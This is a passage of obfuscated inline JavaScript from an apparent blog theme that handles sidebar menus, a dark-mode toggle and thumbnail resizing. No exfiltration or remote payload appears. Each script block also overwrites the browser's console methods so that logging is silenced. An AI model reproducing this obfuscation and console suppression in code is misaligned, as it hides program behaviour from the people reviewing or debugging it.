block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var 